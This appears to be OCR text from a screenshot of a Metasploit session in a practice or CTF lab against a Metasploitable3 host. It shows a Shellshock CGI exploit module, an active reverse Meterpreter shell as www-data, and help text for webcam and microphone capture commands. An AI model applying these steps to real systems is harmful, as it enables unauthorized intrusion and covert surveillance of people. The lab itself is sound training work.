 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal
Terminal
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Downloads payloads
Stdapi: Mic Commands
====================
Command Description
------- -----------
listen listen to a saved audio recording via audio player
mic_list list all microphone interfaces
mic_start start capturing an audio stream from the target mic
mic_stop stop capturing audio
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/linux www-data @ metasploitable3-ub1404 (uid=33, gid=33, euid=33, egid=33) @ 10.10.... 10.10.10.7:4444 -> 10.10.10.6:44242 (10.10.10.6)
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
Trash working
practical CTF
Menu Terminal [PayloadsAllTheThings/...